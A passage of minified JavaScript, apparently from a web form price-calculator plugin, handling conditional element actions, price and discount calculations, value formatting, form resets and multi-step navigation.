o=b.notoggle[y],c=k.data("element"),l=b.target_value[y];if(l=l.replace(/__self__/gi,z),"group"==c&&k.push(R(k).find("> .ezfc-custom-element")),"set"!=i&&"add_text"!=i||!w)if("set_factor"==i&&w)W.set_element_object_value(r,"factor",l);else if("select_option"==i&&w){var _=l.split("|");for(var d in _){var f=_[d];"radio"==c?W.radio_change_state(k.find("input[data-optionid='"+f+"']"),!0,!0):"checkbox"==c?W.checkbox_change_state(k.find("input[data-optionid='"+f+"']"),!0,!0):"dropdown"==c&&(k.find(":selected").removeAttr("selected"),k.find("option[data-optionid='"+f+"']").prop("selected","selected"))}}else if("deselect_option"!=i&&"deselect_all_options"!=i||!w)if("show_option"==i){_=l.split("|");for(var d in _){f=_[d];w?"radio"==c||"checkbox"==c?k.find("input[data-optionid='"+f+"']").closest(".ezfc-element-single-option-container").show():"dropdown"==c&&k.find("option[data-optionid='"+f+"']").removeAttr("hidden"):"radio"==c?(W.radio_change_state(k.find("input[data-optionid='"+f+"']"),!1,!0),k.find("input[data-optionid='"+f+"']").closest(".ezfc-element-single-option-container").hide()):"checkbox"==c?(W.checkbox_change_state(k.find("input[data-optionid='"+f+"']"),!1,!0),k.find("input[data-optionid='"+f+"']").closest(".ezfc-element-single-option-container").hide()):"dropdown"==c&&(k.find(":selected").removeAttr("selected"),k.find("option[data-optionid='"+f+"']").attr("hidden",!0))}}else if("hide_option"==i){_=l.split("|");for(var d in _){f=_[d];w?"radio"==c?(W.radio_change_state(k.find("input[data-optionid='"+f+"']"),!1,!0),k.find("input[data-optionid='"+f+"']").closest(".ezfc-element-single-option-container").hide()):"checkbox"==c?(W.checkbox_change_state(k.find("input[data-optionid='"+f+"']"),!1,!0),k.find("input[data-optionid='"+f+"']").closest(".ezfc-element-single-option-container").hide()):"dropdown"==c&&k.find("option[data-optionid='"+f+"']").attr("hidden",!0).removeAttr("selected"):"radio"==c||"checkbox"==c?k.find("input[data-optionid='"+f+"']").closest(".ezfc-element-single-option-container").show():"dropdown"==c&&k.find("option[data-optionid='"+f+"']").removeAttr("hidden")}}else if("activate"==i){if(w)if("submit"==c)k.prop("disabled",!1);else if("group"==c){var u=W.get_group_children(r);W.set_element_list_object_value(u,"calculate_enabled",1)}else W.set_element_object_value(r,"calculate_enabled",1);else if(1!=o)if("submit"==c)k.prop("disabled",!0);else if("group"==c){u=W.get_group_children(r);W.set_element_list_object_value(u,"calculate_enabled",0)}else W.set_element_object_value(r,"calculate_enabled",0)}else if("activate_option"==i){var C="[data-optionid='"+b.option_index_value[y]+"']";w?k.find(C).prop("disabled",!1).removeClass("force-disabled"):k.find(C).prop("disabled",!0).addClass("force-disabled")}else if("deactivate"==i){if(w)if("submit"==c)k.prop("disabled",!0);else if("group"==c){u=W.get_group_children(r);W.set_element_list_object_value(u,"calculate_enabled",0)}else W.set_element_object_value(r,"calculate_enabled",0);else if(1!=o)if("submit"==c)k.prop("disabled",!1);else if("group"==c){u=W.get_group_children(r);W.set_element_list_object_value(u,"calculate_enabled",1)}else W.set_element_object_value(r,"calculate_enabled",1)}else if("deactivate_option"==i){var D="[data-optionid='"+b.option_index_value[y]+"']";w?k.find(D).prop("disabled",!0).addClass("force-disabled"):k.find(D).prop("disabled",!1).removeClass("force-disabled")}else if("redirect"==i&&w){R(e).parents(".ezfc-wrapper").find(".ezfc-message").text(W.form_vars[m].redirect_text).fadeIn(),R(e).fadeOut(),setTimeout(function(){window.location.href=b.redirects[y]},1e3*W.form_vars[m].redirect_timer)}else if("step_goto"!=i&&"step_prev"!=i&&"step_next"!=i||!w)if("set_min"!=i&&"set_max"!=i||!w)if("set_min_selectable"==i&&w)k.attr("data-min_selectable",l),W.checkbox_change(k);else if("set_max_selectable"==i&&w)k.attr("data-max_selectable",l),W.checkbox_change(k);else if("add_class"==i){k[w?"addClass":"removeClass"](l)}else if("remove_class"==i){k[w?"removeClass":"addClass"](l)}else if("set_color"==i&&w)k.find("input, select, .ezfc-price, .ezfc-element-checkbox-text, .ezfc-text-wrapper").css("color",l),"submit"==c&&k.css("color",l);else if("calc_routine_enable"==i){var N=parseInt(l);isNaN(N)||(N-=1,n.hasOwnProperty("calculate_routine")&&"object"==typeof n.calculate_routine[N]&&(n.calculate_routine[N].activated=w))}else if("calc_routine_enable_name"==i){if(0<l.length&&n.hasOwnProperty("calculate_routine")){var O=W.get_calculation_routine_by_name(n,l);for(var F in O)"object"==typeof n.calculate_routine[O[F]]&&(n.calculate_routine[O[F]].activated=w)}}else if("calc_routine_disable"==i){N=parseInt(l);isNaN(N)||(N-=1,n.hasOwnProperty("calculate_routine")&&"object"==typeof n.calculate_routine[N]&&(n.calculate_routine[N].activated=!w))}else if("calc_routine_disable_name"==i){if(0<l.length&&n.hasOwnProperty("calculate_routine")){O=W.get_calculation_routine_by_name(n,l);for(var F in O)"object"==typeof n.calculate_routine[O[F]]&&(n.calculate_routine[O[F]].activated=!w)}}else W.call_conditional_action(w,i,k,r,o,l);else{var I="set_min"==i?"min":"max",q=k.find(":input"),A=parseFloat(l),T=q.data("min"),M=q.data("max");if("set_min"==i&&M<A)continue;if("set_max"==i&&A<T)continue;if(q.data(I,A).trigger("ezfc_blur_trigger"),q.hasClass("ezfc-slider")){var S=k.find(".ezfc-slider-element");void 0!==S.slider&&void 0!==S.slider("instance")&&S.slider("option",I,A)}}else W.set_step_action(m,i,b.target[y]);else{var _=l.split("|");for(var d in _){var $="input[data-optionid='"+(f=_[d])+"']";"deselect_all_options"==i&&($=":selected, :checked"),"radio"==c?W.radio_change_state(k.find($),!1,!0):"checkbox"==c?W.checkbox_change_state(k.find($),!1,!0):"dropdown"==c&&k.find(":selected").removeAttr("selected")}}else{var P=W.check_inline_math(l,k);if("add_text"==i)P=k.find("input").val()+l;if("input"==c||"hidden"==c||"numbers"==c||"subtotal"==c||"set"==c)W.set_element_object_value(r,"current_value",P),W.set_element_object_value(r,"current_value_forced",P),k.find("input").val(P).trigger("blur");else if("dropdown"==c)k.find(":selected").removeAttr("selected"),k.find("option[data-value='"+P+"']").prop("selected","selected");else if("radio"==c)W.radio_change_state(k.find("input[data-value='"+P+"']"),!0,!0);else if("checkbox"==c)W.checkbox_change_state(k.find("input[data-value='"+P+"']"),!0,!0);else if("datepicker"==c){(E=k.find("input.hasDatepicker")).length&&E.datepicker("setDate",l)}else if("daterange"==c){var E;if(1<(E=k.find("input.hasDatepicker")).length){var H=l.split(";;");void 0!==H[0]&&R(E[0]).datepicker("setDate",H[0]),void 0!==H[1]&&R(E[1]).datepicker("setDate",H[1])}}else"image"==c?k.find("img").attr("src",l):k.text(P)}}}}}}},this.conditional_actions={class_hidden:"ezfc-hidden ezfc-custom-hidden",class_visible:"ezfc-fade-in",show:function(e,t,a,i){t.addClass(W.conditional_actions.class_visible).removeClass(W.conditional_actions.class_hidden),a&&"group"==a.type&&t.find(".ezfc-element").addClass(W.conditional_actions.class_visible).removeClass(W.conditional_actions.class_hidden),e||1==i||W.conditional_actions.hide(!0,t,a)},hide:function(e,t,a,i){t.addClass(W.conditional_actions.class_hidden).removeClass(W.conditional_actions.class_visible),a&&"group"==a.type&&t.find(".ezfc-element").addClass(W.conditional_actions.class_hidden).removeClass(W.conditional_actions.class_visible),e||1==i||W.conditional_actions.show(!0,t,a)}},this.call_conditional_action=function(e,t,a,i,r,n){if(this.conditional_actions.hasOwnProperty(t)){var s;if("submit_button"==i)s=null;else if(!(s=this.get_element_object(i)))return;this.conditional_actions[t](e,a,s,r,n)}},this.calculate_element=function(p,h,v){!p&&h&&(p=R("#ezfc_element-"+h).closest(".ezfc-form").data("id"));var g=this.get_element_dom(h),b=this.get_element_object(h),e=this.get_repeatable_parent_id(h);if(void 0!==b)if(g){e&&(p=this.get_element_object_value(e,"form_id",0));var z=void 0===b.calculate?[]:b.calculate,y=b.calculate_enabled,k=b.add_to_price,w=b.type,x=(W.form_vars[p].has_steps,b.overwrite_price),j=0,C=W.get_value_from_element(g,null,!1);if("subtotal"!=w&&"custom_calculation"!=w&&"extension"!=w||(j=v),"extension"==w&&(z=[]),0!=this.get_element_object_value(b,"calculate_when_zero",1)||0!=j){var t=g.find(".ezfc-element-numbers, .ezfc-element-input-hidden, .ezfc-element-subtotal, .ezfc-element-daterange-container, .ezfc-element-set, .ezfc-element-extension, :selected, :checked, .ezfc-element-custom-calculation, .ezfc-element-table_order"),D=["ceil","floor","round","abs","subtotal"];if(R(t).each(function(e,_){if(void 0!==z&&0!=z.length||"custom_calculation"==w||"repeatable_form"==w)if(W.element_is_visible(h)||0!=b.calculate_when_hidden||"hidden"==w||"custom_calculation"==w)if(y&&0!=y||z.targets||z.values||"set"==w||"subtotal"==w||"hidden"==w||"extension"==w||"custom_calculation"==w||"repeatable_form"==w)if(y&&0!=y||"custom_calculation"==w){var t=parseFloat(W.get_element_object_value(b,"factor",1));R(_).val();C&&!isNaN(C)||(C=0),t&&!isNaN(t)||0===t||(t=1);var d=C;switch(w){case"numbers":case"extension":d=C;break;case"hidden":d=C,1==b.use_woocommerce_price&&0<R(".variations_form.cart").length&&(d=W.wc_current_variation_price);break;case"dropdown":case"radio":case"checkbox":d=parseFloat(R(_).data("value")),isNaN(d)&&(d=0);break;case"subtotal":d=v;break;case"daterange":var a=[R(_).find(".ezfc-element-daterange-from").datepicker("getDate"),R(_).find(".ezfc-element-daterange-to").datepicker("getDate")];d=W.jqueryui_date_diff(a[0],a[1],1==W.get_element_object_value(b,"workdays_only",0),b)*t;break;case"custom_calculation":var i=R(g).find(".ezfc-element-custom-calculation").data("function");try{d=window[i](j)}catch(e){W.add_debug_info("custom_calculation",g,"--- Custom Calculation Error ---\n"+e),d=0}if(y&&(d=parseFloat(d)),R(g).find(".ezfc-element-custom-calculation-input").val(d),2==ezfc_vars.debug_mode){var r=R(g).find(".ezfc-element-custom-calculation script").text();W.add_debug_info("custom_calculation",g,"custom_calculation:\n"+r)}break;case"table_order":var f=0,u=W.get_element_object(h),m=W.get_element_object_value(u,"table_order_loop_function","");R.each(u.table_order,function(e,t){var a,i=g.find(".ezfc-element-table_order-row[data-row='"+e+"'] .ezfc-element-table_order-quantity-input"),r=W.normalize_value(i.val()),n="",s=parseFloat(t.value)*r;"function"==typeof window[m]&&(a=window[m](s,r,e,p,h,u));var o=s;"object"==typeof a&&(s=W.get_element_object_value(a,"value",s),n=W.get_element_object_value(a,"text",""));var c=s;o!=s&&(c=o);var l=W.format_price(p,c,null,null,u.is_currency);l+=n,f+=s,g.find(".ezfc-element-table_order-row[data-row='"+e+"'] .ezfc-element-table_order-subtotal").html(l)}),d=f}!1;var n=[];if(void 0!==z[0]&&(n=z.slice(0)),b.hasOwnProperty("calculate_routine"))for(var s in b.calculate_routine)if(b.calculate_routine[s].activated&&void 0!==z[0])for(var o in b.calculate_routine[s].calculation_rows)n.push(b.calculate_routine[s].calculation_rows[o]);if(void 0!==n[0]){for(var c in z)if("__open__"==z[c].target&&void 0===z[c].reference_index)for(var l in z[c].prio=parseInt(z[c].prio),isNaN(z[c].prio)&&(z[c].prio=0),z)c!=l&&(z[l].prio=parseInt(z[l].prio),isNaN(z[l].prio)&&(z[l].prio=0),"__close__"==z[l].target&&z[c].prio==z[l].prio&&void 0===z[c].reference_index&&void 0===z[l].reference_index&&(z[l].operator=z[c].operator,z[l].reference_index=c,z[c].reference_index=l));R.each(n,function(e,t){if(t.operator&&0!=t.operator||"__close__"==t.target){if("__open__"==t.target)return t.value=d,void(d=0);var a=[],i=[];if(-1===R.inArray(t.operator,D)&&"__open__"!=t.target&&"__close__"!=t.target&&(a=W.get_element_dom(t.target),i=W.get_element_object(t.target),!W.element_is_visible(t.target)&&0==i.calculate_when_hidden))return W.add_debug_info("calculate",g,"#"+e+": Skipping this element as it is conditionally hidden."),void(0==e&&"equals"==t.operator&&(d=0));var r,n=t.value,s=0;if("__close__"==t.target){if(void 0===z[t.reference_index])return;r=d,d=z[t.reference_index].value}else 0<a.length?(s=i.id,void 0===t.use_calculated_target_value&&(t.use_calculated_target_value=0),0==t.use_calculated_target_value?r=W.get_value_from_element(null,s,!1):1==t.use_calculated_target_value?r=W.get_target_subtotal_value(p,s)+W.get_calculated_element_value(p,s):2==t.use_calculated_target_value?r=W.get_calculated_element_value(p,s):3==t.use_calculated_target_value?r=W.get_value_from_element(a,null,!1,!0):4==t.use_calculated_target_value&&(r=W.get_value_from_element(a,null,!0,!1,{return_array:!1,return_value:"count"}))):0!=n&&(r=parseFloat(n));switch(r&&!isNaN(r)||(r=0),""!=b.precision&&(r=parseFloat(W.roundTo(r,b.precision))),t.operator){case"add":d+=r;break;case"subtract":d-=r;break;case"multiply":d*=r;break;case"divide":0==r?(W.add_debug_info("calculate",g,"#"+e+": Division by 0."),d=0):(d/=r,"1"==R(_).data("calculate_before")&&(x=1,d=r/C));break;case"equals":d=r;break;case"power":d=Math.pow(d,r);break;case"ceil":d=Math.ceil(d);break;case"floor":d=Math.floor(d);break;case"min":d=Math.min(d,r);break;case"max":d=Math.max(d,r);break;case"minmax":var o=String(n).split(":");if(o.length<2)return;d=Math.max(Math.min(d,o[1]),o[0]);break;case"round":d=Math.round(d);break;case"roundx":d=W.roundTo(d,r);break;case"abs":d=Math.abs(d);break;case"subtotal":d=v;break;case"log":if(0==r)return;d=Math.log(r);break;case"log2":if(0==r)return;d=Math.log2(r);break;case"log10":if(0==r)return;d=Math.log10(r);break;case"sqrt":d=Math.sqrt(d);break;case"function":var c=W.get_element_object_value(t,"data","");if(c.length&&"function"==typeof window[c]){var l=parseFloat(window[c](d,r));isNaN(l)||(d=l)}}W.add_debug_info("calculate",g,"#"+e+": operator = "+t.operator+"\ntarget_value = "+r+"\ntarget_element = #"+s+"\ncalc_value = "+n+"\naddPrice = "+d)}else W.add_debug_info("calculate",g,"#"+e+": No operator found here.")})}1==k?j+=d:2==k&&(j=d),1==x&&(j=d),W.add_debug_info("calculate",g,"===\nprice = "+j+"\naddPrice = "+d+"\nloop_price = "+v+"\nvalue = "+C+"\nfactor = "+t)}else W.add_debug_info("calculate",g,"Calculation is disabled.");else W.add_debug_info("calculate",g,"No target or values were found to calculate with. Subtotal, Hidden and Set elements are skipped.");else W.add_debug_info("calculate",g,"Skipped as element is hidden and calculate_when_hidden is not enabled.")}),void 0!==b.inline_calculation&&"function"==typeof window[b.inline_calculation])try{j=window[b.inline_calculation](j),W.add_debug_info("calculate",g,"===\ninline calculation = "+j)}catch(e){W.add_debug_info("calculate",g,"===\nInvalid inline calculation!")}1==this.get_element_object_value(b,"force_use_value_enabled",0)&&(j=this.get_element_object_value(b,"force_use_value",0));var a=this.get_element_object_value(b,"min",""),i=this.get_element_object_value(b,"max","");return""!=a&&(a=parseFloat(a),j=Math.max(a,j)),""!=i&&(i=parseFloat(i),j=Math.min(i,j)),j}}else this.debug_message("Unable to find element #"+h,2)},this.calculate_element_loop=function(e,t,a){var i,r=this.get_element_object(e),n=(this.get_element_dom(e),r.form_id),s=r.calculate_enabled,o=r.overwrite_price,c=r.add_to_price,l=0;if(0==s?l=0:1==s&&(l=this.calculate_element(n,e,t),l=this.calculate_discounts(e,l,l),1<=c?1==o?t=l:t+=l:1==o&&(i=l)),("subtotal"==r.type||"set"==r.type||"custom_calculation"==r.type)&&!a){var _=this.get_element_child_input_dom(e);0==s?i=0:1==s&&(i=1==c&&1==o?t:l),_.val(i),_.data("converted",0),this.set_element_object_value(r,"current_value_forced",i)}return t},this.calculate_discounts=function(e,_,t){var d=this.get_element_object(e),f=this.get_element_dom(e),a=this.get_element_child_input_dom(e),u=this.get_element_object_value(d,"overwrite_price",0);if(!d||!e||!this.object_has_property(d,"discount"))return _;var i=d.discount;if(i){var m,p=i.range_min,h=i.range_max,r=i.operator,v=i.values,n=this.get_element_object_value(d,"discount_value_type","calculated"),g=this.get_element_object_value(d,"discount_value_apply","calculated"),b=0,s=this.get_element_object_value(d,"factor_default",1);if(s&&!isNaN(s)||0===s||(s=1),s=parseFloat(s),W.set_element_object_value(d,"factor",s),"input"==d.type||"numbers"==d.type||"subtotal"==d.type||"hidden"==d.type||"extension"==d.type)b=this.normalize_value(a.val(),f,null,0==a.data("converted"));else if("dropdown"==d.type)b=parseFloat(f.find(":selected").data("value"));else if("radio"==d.type)b=parseFloat(f.find(":checked").data("value"));else if("checkbox"==d.type)b=0,f.find(":checked").each(function(e,t){b+=parseFloat(R(t).data("value"))});else if("daterange"==d.type){var o=[f.find(".ezfc-element-daterange-from").datepicker("getDate"),f.find(".ezfc-element-daterange-to").datepicker("getDate")];b=W.jqueryui_date_diff(o[0],o[1],1==W.get_element_object_value(d,"workdays_only",0),d,n),m=W.jqueryui_date_diff(o[0],o[1],1==W.get_element_object_value(d,"workdays_only",0),d)}m||0==m||(m=b),"calculated"==n&&void 0!==t&&(b=t);var z=b*s,y=b,k=[];R.each(r,function(e,t){var a;if(!(v[e].length<1)&&(p[e]||0===p[e]||(p[e]=Number.NEGATIVE_INFINITY),h[e]||0===h[e]||(h[e]=Number.POSITIVE_INFINITY),y>=parseFloat(p[e])&&y<=parseFloat(h[e]))){var i,r=v[e],n=parseFloat(r);switch(k.push(e),"calculated"==g&&(b=m),t){case"add":a=_+(i=n),u?_=a:_+=a;break;case"subtract":a=_-(i=n),u?_=a:_-=a;break;case"percent_add":_=a=z+(i=n/100*z);break;case"percent_sub":_=a=z-(i=n/100*z);break;case"equals":_=a=i=n;break;case"factor":a=i=b*n,W.set_element_object_value(d,"factor",n),_=a;break;case"price_plus_factor":var s=r.split("|");if(s&&2<=s.length){var o=(s=R.map(s,parseFloat))[0],c=s[1];a=i=o+c*b,W.set_element_object_value(d,"factor",c),_=a}}if("subtotal"==d.type&&!isNaN(a)){var l=R(f).find("input");l.val(a),l.data("converted",0)}W.add_debug_info("discount",f,"discount = "+i+"\nprice after discount = "+_)}}),W.set_element_object_value(d,"__discount_table_active_ids",k)}return _},this.discount_table_update=function(e){var t,a=W.get_element_object_value(e,"__discount_table_active_ids",[]),i=W.get_element_object_value(e,"__discount_table_dom_cached",!1),r="ezfc-element-discount-table-highlighted";i?t=i:(t=W.get_element_dom(e.id).find(".ezfc-element-discount-table tbody"),W.set_element_object_value(e,"__discount_table_dom_cached",t));if(t.find(".ezfc-element-discount-table-highlighted").removeClass(r),a){var n=t.find("tr");for(var s in a)n.eq(a[s]).addClass(r)}},this.calculate_set_elements=function(e,t,a,i,r){var n,s=this.get_element_object(a.data("id")),o=this.get_element_object_value(s,"set_operator"),c=this.get_element_object_value(s,"set_elements"),l=1==this.get_element_object_value(s,"set_allow_zero"),_=this.get_element_object_value(s,"set_dom_selector"),d=this.get_element_object_value(s,"set_use_factor",1),f=[];if(c||_){if(_)f=R(_);else{var u=c;R.each(u,function(e,t){var a=R("#ezfc_element-"+t);a&&f.push(a)})}R.each(f,function(e,t){var a=R(t),i=(W.get_element_object(a.data("id")),W.get_value_from_element(a,null,!1,0==d));if(l||0!=i)if(0!=e)switch(o){case"min":i<n&&(n=i);break;case"max":n<i&&(n=i);break;case"avg":case"sum":n+=i;break;case"dif":n-=i;break;case"prod":n*=i;break;case"quot":0!=i&&(n/=i)}else n=i}),"avg"==o&&(n/=f.length);var m=this.normalize_value(n,a);s.current_value=n,s.current_value_formatted=m,a.find("input").val(m)}},this.force_calc_form=function(e){this.is_force_calc=!0,this.form_change(null,e),this.is_force_calc=!1},this.calculate_price=function(e,t){t=t||R(e).data("id");var a=0;this.subtotals[t]=[];var i=0<this.trigger_list[t].length?this.trigger_list[t]:W.form_vars[t].form_elements_order,r=!0;for(var n in this.is_force_calc&&(i=W.form_vars[t].form_elements_order),W.form_vars[t].hasOwnProperty("global_conditions")&&W.calculate_conditionals(e,t,W.form_vars[t].global_conditions,!1,!0),i){var s=i[n],o=W.get_element_object(s),c=W.get_element_dom(s);W.calculate_get_external_values(e,t,c,o.type),o.hasOwnProperty("conditional")&&W.calculate_conditionals(e,t,s,o.type),!o.hasOwnProperty("calculate")&&"custom_calculation"!=o.type&&"matrix"!=o.type&&"set"!=o.type||(r=!1,!W.element_is_visible(s)&&0==o.calculate_when_hidden&&"hidden"!=o.type&&"custom_calculation"!=o.type||W.calculate_set_elements(e,t,c,o.type))}if(r)return this.price_old_global[t];var l=0,_=0,d=0;for(var f in W.form_vars[t].form_elements_order){s=W.form_vars[t].form_elements_order[f],o=W.get_element_object(s),c=W.get_element_dom(s);if(o.hasOwnProperty("calculate")||"custom_calculation"===o.type||"matrix"==o.type||"set"==o.type||"repeatable_form"==o.type){if(this.has_repeatable_parent_id(s)&&!l)l=s,_=this.get_repeatable_parent_id(s),d=a,a=0;else if(this.has_repeatable_parent_id(s)&&this.get_repeatable_element_id(s)==l)d+=a,a=0;else if("repeatable_form"==o.type&&s==_){a=d+a,d=_=l=0;continue}var u=W.calculate_element_loop(s,a),m=W.calculate_element_loop(s,0,!0);if(W.calculate_conditionals(e,t,s,o.type),W.set_element_object_value(s,"current_value",m),1==W.get_element_object_value(o,"calculate_enabled",1)&&0<W.get_element_object_value(o,"add_to_price",1)&&this.element_can_calculate_visibility(s)&&(a=u),0==W.get_element_object_value(o,"add_to_price",1)){var p=W.get_value_from_element(c,null,!0);W.set_element_object_value(o,"current_value",p)}1==W.get_element_object_value(o,"calculate_enabled",1)&&W.subtotals[t].push({el_id:s,price:a})}}return a},this.set_price=function(e,t,a){var r=R(e).data("id");a?price=a:t&&0===t&&!this.is_force_calc||(price=this.calculate_price(R(e))),this.set_subtotal_values(R(e)),this.update_table_order_all(r),1!=this.form_vars[r].price_show_request||0!=this.form_vars[r].price_requested?(void 0!==this.price_old_global[r]&&!isNaN(this.price_old_global[r])||(this.price_old_global[r]=0),$form_price_elements=R(document).find(".ezfc-price-value[data-id='"+r+"']"),this.price_old_global[r]!=price?(0!=this.form_vars[r].counter_duration?$form_price_elements.countTo({from:W.price_old_global[r],to:price,speed:this.form_vars[r].counter_duration,refreshInterval:this.form_vars[r].counter_interval,formatter:function(e,t){var a=W.format_price(r,e),i=numeral(a).value();return!isNaN(i)&&i||(a=0),a},onComplete:function(e){$form_price_elements.text(W.format_price(r,price))}}):$form_price_elements.text(this.format_price(r,price)),this.price_old_global[r]=price):$form_price_elements.text(this.format_price(r,price))):this.price_request_toggle(r,!1)},this.conditional_check_multiple_options=function(e,t){var a=!1;for(var i in"string"!=typeof e&&"number"!=typeof t||(e=String(e).split("|"),e=R.map(e,R.trim)),"string"!=typeof t&&"number"!=typeof t||(t=String(t).split("|"),t=R.map(t,R.trim)),e)for(var r in t)t[r]==e[i]&&(a=!0);return a},this.format_value_element=function(e,t){var a=this.get_element_object(e);return this.format_price(a.form_id,t,null,a.price_format,a.is_currency,!0)},this.format_price=function(e,t,a,i,r,n,s){var o=this.defaultFormat,c=a||this.form_vars[e].currency;this.form_vars[e].price_format&&this.form_vars[e].price_format.length&&(o=this.form_vars[e].price_format),null!=i&&(o=i),!isNaN(t)&&null!==t||(t=0);var l=n?numeral().set(t):numeral(t),_=this.is_empty(o)?this.defaultFormat:o,d=l.format(_);return"NaN"===d&&(d=t),1==ezfc_vars.price_format_replace_trailing_zeros.enabled&&parseFloat(t).toFixed(6)%1==0&&(d+=ezfc_vars.price_format_dec_point+ezfc_vars.price_format_replace_trailing_zeros.text),1==r&&1==W.form_vars[e].format_currency_numbers_elements&&(0==this.form_vars[e].currency_position?d=c+d:d+=c),d},this.price_request_toggle=function(e,t,a){var i=R(".ezfc-form[data-id='"+e+"']");t?(this.price_old_global[e]=0,this.form_vars[e].price_requested=1,this.calculate_price(i),this.set_price(i,null,a),this.set_submit_text(i)):(this.form_vars[e].price_requested=0,R(i).find(".ezfc-price-value").text(this.form_vars[e].price_show_request_before),R(i).find(".ezfc-submit").val(this.form_vars[e].submit_text.request))},this.set_subtotal_values=function(e,m){m=m||R(e).data("id");var p=["subtotal","set","numbers","custom_calculation"],h=["subtotal","set"];R.each(W.form_vars[m].form_elements_order,function(e,t){var a=W.get_element_object(t),i=W.get_element_dom(t);if(-1!==R.inArray(a.type,p)){var r=W.get_element_object_value(a,"precision",2),n=a.price_format;$element_input="custom_calculation"==a.type?i.find(".ezfc-element-custom-calculation-input"):i.find(".ezfc-element-"+a.type);var s=a.current_value;W.object_has_property(a,"current_value_forced")&&(s=a.current_value_forced),W.is_repeatable_element(t)&&"subtotal"==a.type&&(s=R(W.get_element_child_input_dom(t)).val());var o=W.normalize_value(s,$element_input,r,0==$element_input.data("converted"));if(""!=$element_input.data("min")){var c=parseFloat($element_input.data("min"));o<c&&(o=c)}if(""!=$element_input.data("max")){var l=parseFloat($element_input.data("max"));l<o&&(o=l)}var _="",d="",f=W.get_element_object_value(a,"text_before",""),u=W.get_element_object_value(a,"text_after","");0!=W.form_vars[m].format_number_show_zero||""!=o&&0!=o?(_=W.format_price(a.form_id,o,null,n,!1,0==$element_input.data("converted")),d=f+(d=W.format_price(a.form_id,o,null,n,a.is_currency,0==$element_input.data("converted")))+u):o="",-1!==R.inArray(a.type,h)&&($element_input.val(d),$element_input.data("converted",1)),i.find(".ezfc-text").text(_)}})},this.scroll=function(){R(".ezfc-fixed").each(function(){var e=R(this).data("id");if(W.form_vars[e]){var t="ezfc-fixed-scrolling",a=R(this).offset(),i=R(".ezfc-form[data-id='"+e+"']"),r=i.outerHeight(),n=i.offset(),s=R(window).scrollTop(),o=parseFloat(W.form_vars[e].price_position_scroll_top),c=n.top-s-o;c<0&&-r<c?(R(this).offset({top:s+o}),R(this).addClass(t)):0<c&&a.top>n.top?(R(this).offset({top:n.top}),R(this).removeClass(t)):(a.top<n.top||a.top>n.top+r)&&R(this).offset({top:n.top})}})},this.reset_disabled_fields=function(e,t){var a=R(e).closest(".ezfc-wrapper");R(e).find(".ezfc-custom-hidden").each(function(){R.each(R(this).find("input, :selected"),function(e,t){R(this).val(R(this).data("index")).removeAttr("disabled"),R(this).is(":checked")&&R(this).prop("checked",!1)})}),a.find(".ezfc-payment-submit, .ezfc-payment-cancel").prop("disabled",!1),this.set_submit_text(e,t)},this.reset_form=function(e){this.init_form(e),this.reset_elements(e),this.set_step(e,0,0),this.form_change(e)},this.reset_elements=function(e){e.find(".ezfc-custom-element").each(function(){var e=R(this).data("id"),t=W.get_element_object(e);if("group"!=t.type&&1!=W.get_element_object_value(t,"keep_value_after_reset",0)){var a=R(this).data("element"),i=R(this).find("[data-initvalue]").data("initvalue");switch(a){case"checkbox":R(this).find("input").each(function(){1==(i=R(this).data("initvalue"))?R(this).prop("checked",!0):R(this).removeAttr("checked")});break;case"dropdown":R(this).find("option").removeAttr("selected"),R(this).find("option[data-index='"+i+"']").prop("selected",!0);break;case"numbers":R(this).find("input").val(i);var r=R(this).find(".ezfc-slider-element");r.length&&r.slider({value:i});break;case"radio":R(this).find("input").removeAttr("checked"),R(this).find("input[data-initvalue]").prop("checked",!0);break;case"textfield":R(this).find("textarea").val(i);break;default:R(this).find("input").val(i)}}}),e.find(".ezfc-selected").removeClass("ezfc-selected")},this.set_step=function(t,a,e){var i=parseInt(t.find(".ezfc-step-active").data("step")),r=t.find(".ezfc-step[data-step='"+i+"']"),n=t.data("id");if(this.step_is_changing=!1,i!=a){if(1==e&&1==this.form_vars[n].verify_steps)return t.find(".ezfc-step-submit-icon").fadeIn(),this.form_submit(t,a-1),void R(".ezfc-has-hidden-placeholder").val("").removeClass("ezfc-has-hidden-placeholder");var s=parseInt(this.form_vars[n].step_indicator_start)-1,o=parseInt(this.form_vars[n].step_speed);if(isNaN(o)&&(o=200),r.fadeOut(o,function(){var e=t.find(".ezfc-step[data-step='"+a+"']");e.fadeIn(o).addClass("ezfc-step-active"),R(this).removeClass("ezfc-step-active"),s<=a?t.find(".ezfc-step-indicator").fadeIn():t.find(".ezfc-step-indicator").hide(),W.scroll_to(e)}),t.find(".ezfc-step-indicator-item").each(function(){var e=parseInt(R(this).data("step"));R(this).removeClass("ezfc-step-indicator-item-active"),e<=a&&R(this).addClass("ezfc-step-indicator-item-active")}),a<i&&1==W.form_vars[n].step_reset_succeeding)for(var c=a+1;c<W.form_vars[n].step_count;c++){var l=R(".ezfc-step[data-step='"+c+"']");this.reset_elements(l)}return W.current_steps[n]=a,W.form_change(t),!1}},this.set_step_action=function(e,t,a){if(!this.step_is_changing){var i=R("#ezfc-form-"+e),r=parseInt(i.find(".ezfc-step-active").data("step")),n=0;switch(t){case"step_prev":if(0==r)return;n=r-1;break;case"step_next":if(r==i.find(".ezfc-step-start").length-1)return;n=r+1;break;case"step_goto":if(a=parseInt(a),isNaN(a))return;var s=i.find(".ezfc-step-start[data-id='"+a+"']");if(s.length<1)return;n=parseInt(s.data("step"))}this.step_is_changing=!0,setTimeout(function(){W.set_step(i,n,1)},350)}},this.scroll_to=function(e,t){var a=R(e).offset();if(void 0!==a&&0!=ezfc_vars.auto_scroll_steps){var i=parseFloat(t)||0;this.is_empty(ezfc_vars.scroll_steps_offset)||(i=parseFloat(ezfc_vars.scroll_steps_offset));var r=a.top+i;R("html, body").animate({scrollTop:r})}},this.get_element_dom=function(e){return this.is_repeatable_element(e)?R("#ezfc_element-"+e):void 0!==this.$form_elements[e]&&this.$form_elements[e].$element},this.get_element_child_input_dom=function(e){return this.is_repeatable_element(e)?R("#ezfc_element-"+e).find(":input"):void 0!==this.$form_elements[e]&&this.$form_elements[e].$element_input},this.get_object_value=function(e,t,a,i){return"object"!=typeof e?a:e&&this.object_has_property(e,t)?"object"==typeof e[t]&&void 0!==i&&void 0!==e[t][i]?e[t][i]:e[t]:a},this.get_element_object=function(e){return void 0!==this.$form_elements[e]&&this.$form_elements[e].element},this.get_element_object_value=function(e,t,a){return"object"!=typeof e&&(e=this.get_element_object(e)),e&&this.object_has_property(e,t)?e[t]:a},this.get_repeatable_element_id=function(e){return 